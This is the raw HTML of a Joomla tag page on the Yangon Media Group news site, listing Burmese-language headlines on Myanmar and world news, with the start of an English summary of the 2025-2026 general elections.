

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yangonmediagroup.com/index.php/component/tags/tag/video
body_size: 17025
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" class="j5" xml:lang="en-gb" lang="en-gb" dir="ltr">

<head>
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3KK1HZRZL4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3KK1HZRZL4');
</script>
  <meta charset="utf-8">
	<meta name="description" content="Yangon Media Group">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Yangon Media Group</title>
	<link href="/index.php/component/tags/tag/video?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="Yangon Media Group">
	<link href="/index.php/component/tags/tag/video?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Yangon Media Group">
	<link href="/images/Logo/yg.png" rel="shortcut icon" type="image/vnd.microsoft.icon">
<link href="/plugins/system/t4/themes/base/vendors/font-awesome5/css/all.min.css?abebab" rel="stylesheet">
	<link href="/plugins/system/t4/themes/base/vendors/font-awesome/css/font-awesome.min.css?abebab" rel="stylesheet">
	<link href="/plugins/system/t4/themes/base/vendors/icomoon/css/icomoon.css?abebab" rel="stylesheet">
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet">
	<link href="/media/plg_content_osyoutube/css/style.css" rel="stylesheet">
	<link href="/plugins/system/t4/themes/base/vendors/js-offcanvas/_css/js-offcanvas.css" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Roboto+Slab" rel="stylesheet">
	<link href="/templates/t4_blank/css/template.css?4085c06e8bd1eb18223a4a98088d121c" rel="stylesheet">
	<link href="/media/t4/css/15-sub.css?55bc3709f63f805c3c868a2df1ae38f4" rel="stylesheet">
	<link href="/templates/t4_blank/local/css/custom.css?4f40732cc987eb97f06a95cba2839673" rel="stylesheet">
<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"MOD_FINDER_SEARCH_VALUE":"Search &hellip;","ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https://yangonmediagroup.com/","base":"","baseFull":"https://yangonmediagroup.com/"},"csrf.token":"1cd2932a04047a9e26d3055cc13f4003"}</script>
	<script src="/media/system/js/core.min.js?2cb912"></script>
	<script src="/media/com_tags/js/tag-default.min.js?db210b" type="module"></script>
	<script src="/media/vendor/jquery-migrate/js/jquery-migrate.min.js?3.5.2"></script>
	<script src="/plugins/system/t4/themes/base/vendors/bootstrap/js/bootstrap.bundle.min.js?abebab"></script>
	<script src="/media/com_finder/js/finder.min.js?5729ed" type="module"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.3" type="module"></script>
	<script src="/plugins/system/t4/themes/base/vendors/js-offcanvas/_js/js-offcanvas.pkgd.js"></script>
	<script src="/plugins/system/t4/themes/base/vendors/bodyscrolllock/bodyScrollLock.min.js"></script>
	<script src="/plugins/system/t4/themes/base/js/offcanvas.js"></script>
	<script src="/templates/t4_blank/js/template.js"></script>
	<script src="/plugins/system/t4/themes/base/js/base.js?abebab"></script>
	<script src="/plugins/system/t4/themes/base/js/megamenu.js"></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","@id":"https://yangonmediagroup.com/#/schema/BreadcrumbList/17","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yangonmediagroup.com/index.php"},{"@type":"ListItem","position":2,"name":"Yangon Media Group"}]}</script>
	<script>
		var resetFilter = function() {
		document.getElementById('filter-search').value = '';
	}
</script>
	<meta property="og:type" content="website">
	<meta property="og:title" content="Yangon Media Group">
	<meta property="og:url" content="https://yangonmediagroup.com/index.php/component/tags/tag/video">
	<meta property="og:site_name" content="Yangon Media Group">
	<meta property="og:description" content="Yangon Media Group">


  <meta name="viewport"  content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes"/>
  <style>
    @-webkit-viewport   { width: device-width; }
    @-moz-viewport      { width: device-width; }
    @-ms-viewport       { width: device-width; }
    @-o-viewport        { width: device-width; }
    @viewport           { width: device-width; }
  </style>
  <meta name="HandheldFriendly" content="true"/>
  <meta name="apple-mobile-web-app-capable" content="YES"/>
  <!-- //META FOR IOS & HANDHELD -->
  
</head>

<body class="site-default navigation-default theme-default layout-ygm-home nav-breakpoint-lg com_tags view-tag" data-jver="5">
  
  <div class="t4-offcanvas" data-offcanvas-options='{"modifiers":"left,overlay"}' id="off-canvas-left" role="complementary" style="display:none;">
	<div class="t4-off-canvas-header">
	 		  <a href="https://yangonmediagroup.com/" title="Yangon Media Group">
	  	    	      <img class="logo-img-sm d-block d-sm-none" src="/images/Logo/photo_2024-04-19_13-35-27.png" alt="Yangon Media Group">
	    	  	
	    	      <img class="logo-img d-none d-sm-block" src="/images/Logo/photo_2024-04-19_13-35-27.png" alt="Yangon Media Group">
	    
	  	  </a>
	  		<button type="button" class="close js-offcanvas-close" data-dismiss="modal" aria-hidden="true">×</button>
	</div>

	<div class="t4-off-canvas-body menu-item-def" data-effect="def">
		<div class="t4-module module " id="Mod123"><div class="module-inner"><div class="module-ct"><nav class="navbar">
<ul  class="nav navbar-nav ">
<li class="nav-item item-101 default current active deeper dropdown parent" data-level=1><a href="/index.php" itemprop="url" class="nav-link dropdown-toggle" aria-current="page" role="button" aria-haspopup="true" aria-expanded="false" data-toggle="dropdown"><span itemprop="name"><span class="menu-item-title">Home</span></span></a><ul class="dropdown-menu" data-bs-popper="static"><li class="nav-item item-181"><a href="/index.php/home/archives" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Archives</span></span></a></li></ul></li><li class="nav-item item-160"><a href="/index.php/eng-section" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">English Section</span></span></a></li><li class="nav-item item-134"><a href="/index.php/latest" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Latest News</span></span></a></li><li class="nav-item item-135"><a href="/index.php/myanmar" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Myanmar</span></span></a></li><li class="nav-item item-136"><a href="/index.php/asean" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Asean</span></span></a></li><li class="nav-item item-137"><a href="/index.php/world" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">World</span></span></a></li><li class="nav-item item-104"><a href="/index.php/politics" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Politics</span></span></a></li><li class="nav-item item-103"><a href="/index.php/business" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Business</span></span></a></li><li class="nav-item item-138"><a href="/index.php/tech" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Technology</span></span></a></li><li class="nav-item item-105"><a href="/index.php/sport" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Sports</span></span></a></li><li class="nav-item item-139 divider deeper dropdown parent" data-level=1><span class="separator  nav-link dropdown-toggle"  itemprop="name"  role="button"  aria-haspopup="true" aria-expanded="false" data-bs-toggle="dropdown">
	<span itemprop="name"><span class="menu-item-title">Special</span></span>
	</span>
<ul class="dropdown-menu" data-bs-popper="static"><li class="nav-item item-140"><a href="/index.php/special/election" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Election</span></span></a></li><li class="nav-item item-141"><a href="/index.php/special/covid-19" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Covid-19</span></span></a></li><li class="nav-item item-182"><a href="/index.php/special/china-myanmar" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">China_Myanmar</span></span></a></li></ul></li><li class="nav-item item-112"><a href="/index.php/watch-tv" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">TV Yangon Times</span></span></a></li><li class="nav-item item-142 divider deeper dropdown parent" data-level=1><span class="separator  nav-link dropdown-toggle"  itemprop="name"  role="button"  aria-haspopup="true" aria-expanded="false" data-bs-toggle="dropdown">
	<span itemprop="name"><span class="menu-item-title">Partner Media</span></span>
	</span>
<ul class="dropdown-menu" data-bs-popper="static"><li class="nav-item item-144"><a href="https://8daystv.com" itemprop="url" class=" dropdown-item" target="_blank" rel="noopener noreferrer"><span itemprop="name"><span class="menu-item-title">8 days TV</span></span></a></li></ul></li><li class="nav-item item-111"><a href="/index.php/login" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Login</span></span></a></li></ul></nav></div></div></div>
	</div>

	</div>
  <div class="t4-wrapper">
    <div class="t4-content">
      <div class="t4-content-inner">
        
<div id="t4-header" class="t4-section  t4-header">
<div class="t4-section-inner container"><div class="t4-row row">
<div class="t4-col header-1 col-sm col-md-8">
<!-- HEADER BLOCK -->
<header class="header-block header-block-1">
  <div class="header-wrap">
    <div class="navbar-brand logo-image logo-control">
    <a href="https://yangonmediagroup.com/" title="Yangon Media Group">
            <img class="logo-img-sm d-block d-sm-none" src="/images/Logo/photo_2024-04-19_13-35-27.png" alt="Yangon Media Group" />
      	
          <img class="logo-img d-none d-sm-block" width="511" height="141" src="/images/Logo/photo_2024-04-19_13-35-27.png" alt="Yangon Media Group" />
    
    </a>
  </div>


    <div class="header-r">
      
    </div>
  </div>
</header>
<!-- // HEADER BLOCK -->
</div>
<div class="t4-col smart-search col-sm">

<form class="mod-finder js-finder-searchform form-search" action="/index.php/smartsearch" method="get" role="search">
    <label for="mod-finder-searchword99" class="visually-hidden finder">Search</label><div class="mod-finder__search input-group"><input type="text" name="q" id="mod-finder-searchword99" class="js-finder-search-query form-control" value="" placeholder="Search &hellip;"><button class="btn btn-primary" type="submit"><span class="icon-search icon-white" aria-hidden="true"></span> Search</button></div>
            </form>

</div>
</div></div>
</div>

<div id="t4-mainnav" class="t4-section  t4-mainnav  border-top border-bottom">
<div class="t4-section-inner container"><div class="t4-navbar">
  
<nav class="navbar navbar-expand-lg">
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#t4-megamenu-mainmenu" aria-controls="t4-megamenu-mainmenu" aria-expanded="false" aria-label="Toggle navigation" style="display: none;">
    <i class="fa fa-bars toggle-bars"></i>
</button>
	<div id="t4-megamenu-mainmenu" class="t4-megamenu collapse navbar-collapse slide animate" data-duration="400">

<ul class="nav navbar-nav level0"  itemscope="itemscope" itemtype="http://www.schema.org/SiteNavigationElement">
<li class="nav-item default current active dropdown parent" data-id="101" data-level="1"><a href="/index.php" itemprop="url" class="nav-link dropdown-toggle" aria-current="page" role="button" aria-haspopup="true" aria-expanded="false" data-toggle=""><span itemprop="name"><span class="menu-item-title">Home</span></span><i class="item-caret"></i></a><div class="dropdown-menu level1" data-bs-popper="static"><div class="dropdown-menu-inner"><ul><li class="nav-item" data-id="181" data-level="2"><a href="/index.php/home/archives" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Archives</span></span></a></li></ul></div></div></li><li class="nav-item" data-id="160" data-level="1"><a href="/index.php/eng-section" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">English Section</span></span></a></li><li class="nav-item" data-id="134" data-level="1"><a href="/index.php/latest" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Latest News</span></span></a></li><li class="nav-item" data-id="135" data-level="1"><a href="/index.php/myanmar" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Myanmar</span></span></a></li><li class="nav-item" data-id="136" data-level="1"><a href="/index.php/asean" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Asean</span></span></a></li><li class="nav-item" data-id="137" data-level="1"><a href="/index.php/world" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">World</span></span></a></li><li class="nav-item" data-id="104" data-level="1"><a href="/index.php/politics" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Politics</span></span></a></li><li class="nav-item" data-id="103" data-level="1"><a href="/index.php/business" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Business</span></span></a></li><li class="nav-item" data-id="138" data-level="1"><a href="/index.php/tech" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Technology</span></span></a></li><li class="nav-item" data-id="105" data-level="1"><a href="/index.php/sport" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Sports</span></span></a></li><li class="nav-item divider dropdown parent" data-id="139" data-level="1"><span class="separator  nav-link dropdown-toggle"  itemprop="name"  role="button"  aria-haspopup="true" aria-expanded="false">
	<span itemprop="name"><span class="menu-item-title">Special</span></span>
	<i class="item-caret"></i></span>
<div class="dropdown-menu level1" data-bs-popper="static"><div class="dropdown-menu-inner"><ul><li class="nav-item" data-id="140" data-level="2"><a href="/index.php/special/election" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Election</span></span></a></li><li class="nav-item" data-id="141" data-level="2"><a href="/index.php/special/covid-19" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Covid-19</span></span></a></li><li class="nav-item" data-id="182" data-level="2"><a href="/index.php/special/china-myanmar" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">China_Myanmar</span></span></a></li></ul></div></div></li><li class="nav-item" data-id="112" data-level="1"><a href="/index.php/watch-tv" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">TV Yangon Times</span></span></a></li><li class="nav-item divider dropdown parent" data-id="142" data-level="1"><span class="separator  nav-link dropdown-toggle"  itemprop="name"  role="button"  aria-haspopup="true" aria-expanded="false">
	<span itemprop="name"><span class="menu-item-title">Partner Media</span></span>
	<i class="item-caret"></i></span>
<div class="dropdown-menu level1" data-bs-popper="static"><div class="dropdown-menu-inner"><ul><li class="nav-item" data-id="144" data-level="2"><a href="https://8daystv.com" itemprop="url" class=" dropdown-item" target="_blank" rel="noopener noreferrer"><span itemprop="name"><span class="menu-item-title">8 days TV</span></span></a></li></ul></div></div></li><li class="nav-item" data-id="111" data-level="1"><a href="/index.php/login" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Login</span></span></a></li></ul></div>
</nav>

  <span id="triggerButton" class="btn js-offcanvas-trigger t4-offcanvas-toggle d-lg-none" data-offcanvas-trigger="off-canvas-left"><i class="fa fa-bars toggle-bars"></i></span>
</div></div>
</div>



<div id="t4-long-banner" class="t4-section  t4-long-banner">
<div class="t4-section-inner container"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/index.php/component/banners/click/3" target="_blank" rel="noopener noreferrer"
                            title="ymg">
                            <img src="https://yangonmediagroup.com/images/banners/Banner%202.gif" alt="ymg">                        </a>
                                                            </div>

</div>
</div>
</div>

<div id="t4-main-body" class="t4-section  t4-main-body">
<div class="t4-section-inner container"><div class="t4-row row">
<div class="t4-col component col-md">
<div id="system-message-container" aria-live="polite"></div>
<div class="com-tags-tag tag-category ">

	
	
		
								<form action="https://yangonmediagroup.com/index.php/component/tags/tag/video" method="post" name="adminForm" id="adminForm" class="com-tags-tag__items form-inline">
			<fieldset class="com-tags-tag__filters filters d-flex justify-content-between">
							<div class="input-group">
					<label class="filter-search-lbl sr-only" for="filter-search">
						Enter Part of Title&#160;					</label>
					<input type="text" name="filter-search" id="filter-search" value="" class="form-control" placeholder="Enter Part of Title">
					<span class="input-group-append">
						<button type="submit" name="filter-search-button" title="Search" class="btn btn-secondary" onclick="document.adminForm.submit();">
							<span class="fa fa-search" aria-hidden="true"></span>
						</button>
						<button type="reset" name="filter-clear-button" title="Clear" class="btn btn-secondary" onclick="resetFilter(); document.adminForm.submit();">
							<span class="fa fa-times" aria-hidden="true"></span>
						</button>
					</span>
				</div>
										<div class="btn-group float-right float-end">
					<label for="limit" class="sr-only visually-hidden">
						Display #					</label>
					<select id="limit" name="limit" class="form-select" onchange="this.form.submit()">
	<option value="5">5</option>
	<option value="10">10</option>
	<option value="15">15</option>
	<option value="20" selected="selected">20</option>
	<option value="25">25</option>
	<option value="30">30</option>
	<option value="50">50</option>
	<option value="100">100</option>
	<option value="0">All</option>
</select>
				</div>
			
			<input type="hidden" name="filter_order" value="">
			<input type="hidden" name="filter_order_Dir" value="">
			<input type="hidden" name="limitstart" value="">
			<input type="hidden" name="task" value="">
		</fieldset>
	
			<ul class="com-tags-tag__category category list-group" itemscope itemtype="http://schema.org/ItemList">
												<li class="list-group-item list-group-item-action" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
													<h3 class="item-tag-title" itemprop="name">
						<a href="/index.php/local-news/world/mmh008-6-1-2026" itemprop="url">
							   ဗင်နီဇွဲလားရေနံစက်ရုံတွေကိုအမေရိကန်ထိန်းချုပ်မည့်အပေါ် OPECအခက်တွေ့						</a>
					</h3>
																													</li>
												<li class="list-group-item list-group-item-action" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
													<h3 class="item-tag-title" itemprop="name">
						<a href="/index.php/special/china-myanmar/2023-09-13-09-20-05" itemprop="url">
							 ၁၉ကြိမ်မြောက် ဟောင်ကျိုးအာရှအားကစားပြိုင်ပွဲသို့ မြန်မာအားကစားသမား ၁၁၁ ဦးစေလွှတ်မည်ဟု ဝန်ကြီးဦးမင်းသိန်းဇံပြောကြား						</a>
					</h3>
																													</li>
												<li class="list-group-item list-group-item-action" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
													<h3 class="item-tag-title" itemprop="name">
						<a href="/index.php/myanmar/international-school-2" itemprop="url">
							 International Schoolနေ တိုင်းရင်းသား ကလေးများငယ်စဉ်ကတည်းက မြန်မာစာသင်ခွင့်ရမည်						</a>
					</h3>
																													</li>
												<li class="list-group-item list-group-item-action" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
													<h3 class="item-tag-title" itemprop="name">
						<a href="/index.php/myanmar/tv-yangon-times-160" itemprop="url">
							 TV Yangon Times ရဲ့နေ့စဉ်သတင်းအစီအစဉ် (တိုက်ရိုက်) 						</a>
					</h3>
																													</li>
												<li class="list-group-item list-group-item-action" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
													<h3 class="item-tag-title" itemprop="name">
						<a href="/index.php/myanmar/yufl-2" itemprop="url">
							 YUFLနိုင်ငံခြားဘာသာ အချိန်ပိုင်းသင်တန်းများ ကျောင်းအပ် လက်ခံမည့်ရက်တိုးမြှင့်						</a>
					</h3>
																													</li>
												<li class="list-group-item list-group-item-action" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
													<h3 class="item-tag-title" itemprop="name">
						<a href="/index.php/local-news/world/2023-11-02-07-41-13" itemprop="url">
							 ကမ္ဘာ့ရွှေရင်းနှီးမြှုပ်နှံမှုဝယ်လိုအားက တစ်နှစ်ထက်တစ်နှစ် ၅၆ ရာခိုင်နှုန်း သိသိသာသာတိုးတက်						</a>
					</h3>
																													</li>
												<li class="list-group-item list-group-item-action" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
													<h3 class="item-tag-title" itemprop="name">
						<a href="/index.php/local-news/world/mmh008-27-12-2025" itemprop="url">
							 ဂျပန်နိုင်ငံ၏အကြီးမားဆုံးနျူကလီးယားစက်ရုံမှအမှတ်(၆)ဓာတ်ပေါင်းဖို ပြန်လည်စတင်တော့မည်						</a>
					</h3>
																													</li>
												<li class="list-group-item list-group-item-action" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
													<h3 class="item-tag-title" itemprop="name">
						<a href="/index.php/myanmar/rcss-ssa-8" itemprop="url">
							 ငြိမ်းချမ်းရေးဆွေးနွေးပွဲ  သို့ တက်ရောက်ခဲ့သည့် RCSS/SSA ဥက္ကဋ္ဌဗိုလ်ချုပ်ကြီး ယွက်ဆစ်နှင့်အဖွဲ့ဝင်များ တာချီလိတ်မှတစ်ဆင့်ထိုင်းနိုင်ငံပြန်လည်ထွက်ခွာ (ရုပ်သံ)						</a>
					</h3>
																													</li>
												<li class="list-group-item list-group-item-action" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
													<h3 class="item-tag-title" itemprop="name">
						<a href="/index.php/myanmar/2022-10-15-11-44-47" itemprop="url">
							 ငြိမ်းချမ်းရေးဆွေးနွေးမှုများအတွင်း ကောင်းမွန်တဲ့ရလာဒ်တွေရရှိခဲ့ဟု ဗိုလ်ချူပ်မှူးကြီးမင်းအောင်လှိုင်ပြော 						</a>
					</h3>
																													</li>
												<li class="list-group-item list-group-item-action" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
													<h3 class="item-tag-title" itemprop="name">
						<a href="/index.php/myanmar/2023-08-29-09-25-00" itemprop="url">
							 ဆန်တစ်ပြည်(၂၅၀၀)ဖြင့်ရောင်းပေးမည့် ဆိုင်များထပ်တိုး						</a>
					</h3>
																													</li>
												<li class="list-group-item list-group-item-action" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
													<h3 class="item-tag-title" itemprop="name">
						<a href="/index.php/local-news/world/2023-06-09-11-28-03" itemprop="url">
							 တရုတ်နှင့်ရုရှားလေယာဉ်များ ပင်လယ်ပြင်များတွင် ပူးတွဲကင်းလှည့်						</a>
					</h3>
																													</li>
												<li class="list-group-item list-group-item-action" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
													<h3 class="item-tag-title" itemprop="name">
						<a href="/index.php/special/china-myanmar/2023-10-29-12-18-52" itemprop="url">
							 တရုတ်ယွမ်ငွေ နိုင်ငံတကာအသုံးပြုမှု အစီရင်ခံစာတွင် ယွမ်ငွေအသုံးပြုမှု တိုးတက်ကြီးထွားလာကြောင်းဖော်ပြ						</a>
					</h3>
																													</li>
												<li class="list-group-item list-group-item-action" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
													<h3 class="item-tag-title" itemprop="name">
						<a href="/index.php/myanmar/2024-07-23-10-40-25" itemprop="url">
							 နစက ဥက္ကဋ္ဌထံ ယာယီသမ္မတ၏ တာဝန်ဝတ္တရားများကိုလွှဲအပ်ခြင်းကိစ္စ ဗိုလ်ချုပ်ဇော်မင်းထွန်းရှင်းလင်း						</a>
					</h3>
																													</li>
												<li class="list-group-item list-group-item-action" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
													<h3 class="item-tag-title" itemprop="name">
						<a href="/index.php/myanmar/2024-01-15-08-32-38" itemprop="url">
							 ပြည်ကျွန်းတောဆင်စခန်း ဇန်နဝါရီ ၁၆ ရက်မှစပြီး ပြန်လည် ဖွင့်လှစ်မည်						</a>
					</h3>
																													</li>
												<li class="list-group-item list-group-item-action" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
													<h3 class="item-tag-title" itemprop="name">
						<a href="/index.php/myanmar/2023-10-10-10-59-14" itemprop="url">
							 ဘီလင်းမြစ်နှင့် ဧရာဝတီမြစ်အပါအဝင် မြစ်ရေတိုးနိုင်၊ ပဲခူးမြစ်စိုးရိမ်ရေအမှတ်အထက်ဆက်လက်ရှိမည်						</a>
					</h3>
																													</li>
												<li class="list-group-item list-group-item-action" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
													<h3 class="item-tag-title" itemprop="name">
						<a href="/index.php/myanmar/2023-09-02-10-31-19" itemprop="url">
							 ဘဲဥပေါချိန်ဖြစ်၍ ဘဲဥဈေးနှုန်းပြန်ကျလာ						</a>
					</h3>
																													</li>
												<li class="list-group-item list-group-item-action" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
													<h3 class="item-tag-title" itemprop="name">
						<a href="/index.php/myanmar/2022-02-19-06-29-57" itemprop="url">
							 မရှိမဖြစ် ပြန်လည်ပြည့်ဖြိုးမြဲစွမ်းအင် အရေးကိစ္စ (အပိုင်း -၂) 						</a>
					</h3>
																													</li>
												<li class="list-group-item list-group-item-action" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
													<h3 class="item-tag-title" itemprop="name">
						<a href="/index.php/myanmar/2022-02-24-08-22-16" itemprop="url">
							 မြန်မာအပါအဝင် ဒေသတွင်းရွေ့ပြောင်းလုပ်သားများခေါ်ယူရန်ထိုင်းနိုင်ငံကြိုးပမ်းနေ 						</a>
					</h3>
																													</li>
												<li class="list-group-item list-group-item-action" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
													<h3 class="item-tag-title" itemprop="name">
						<a href="/index.php/myanmar/2024-07-17-08-48-42" itemprop="url">
							&#039;ကမ္ဘာ့နဂါးလှေပြိုင်ပွဲ&#039;သို့ မြန်မာလှေလှော်အသင်းလက်ရည်စစ်ပွဲစပြိုင်မည်						</a>
					</h3>
																													</li>
												<li class="list-group-item list-group-item-action" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
													<h3 class="item-tag-title" itemprop="name">
						<a href="/index.php/myanmar/mawtawyarinmatawtasamhukaalsaalrayypyainepwalko-myanmarmeesaataahpwalparwainyhainpyainemai" itemprop="url">
							&#039;မော်တော်ယာဉ်မတော်တဆမှုကယ်ဆယ်ရေးပြိုင်ပွဲ&#039;ကို မြန်မာမီးသတ်အဖွဲ့ပါဝင်ယှဉ်ပြိုင်မည်						</a>
					</h3>
																													</li>
					</ul>
	</form>

	</div>
</div>

</div></div>
</div>








<div id="t4-section4" class="t4-section  t4-section4">
<div class="t4-section-inner container"><div class="t4-row row">
<div class="t4-col section-4 col-sm col-md-3">
<div class="t4-module module " id="Mod201"><div class="module-inner"><h3 class="module-title "><span>Politics</span></h3><div class="module-ct"><div class="mod-articlesnews newsflash">
            <div class="mod-articlesnews__item" itemscope itemtype="https://schema.org/Article">
                    <h4 class="newsflash-title">
            <a href="/index.php/eng-section/summary-2025-2026-multiparty-democracy-general-elections">
            SUMMARY: 2025-2026 MULTIPARTY DEMOCRACY GENERAL ELECTIONS        </a>
        </h4>


    

    <h3><em><strong>29 January 2026</strong></em></h3>
<h3 data-path-to-node="1"><strong data-path-to-node="1" data-index-in-node="0">1. Timeline and Scope</strong></h3>
<ul data-path-to-node="2">
<li><strong data-path-to-node="2,0,0" data-index-in-node="0">Phased Approach:</strong> The general election was conducted successfully in three distinct phases between December 2025 and January 2026.</li>
<li><strong data-path-to-node="2,1,0" data-index-in-node="0">Total Coverage:</strong> A total of <strong data-path-to-node="2,1,0" data-index-in-node="27">263 townships</strong> participated across all three phases.</li>
<li><strong data-path-to-node="2,2,0" data-index-in-node="0">Schedule:</strong>
<ul data-path-to-node="2,2,1">
<li><strong data-path-to-node="2,2,1,0,0" data-index-in-node="0">Phase 1:</strong> December 28, 2025 (102 townships).</li>
<li><strong data-path-to-node="2,2,1,1,0" data-index-in-node="0">Phase 2:</strong> January 11, 2026 (100 townships).</li>
<li><strong data-path-to-node="2,2,1,2,0" data-index-in-node="0">Phase 3:</strong> January 25, 2026 (61 townships).</li>
</ul>
</li>
</ul>
